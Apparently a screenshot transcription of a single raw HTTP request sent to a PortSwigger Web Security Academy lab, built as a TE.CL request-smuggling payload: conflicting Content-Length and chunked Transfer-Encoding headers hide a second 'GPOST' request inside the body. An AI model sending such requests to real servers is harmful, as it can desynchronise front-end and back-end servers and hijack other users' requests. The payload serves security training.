 1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 5 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14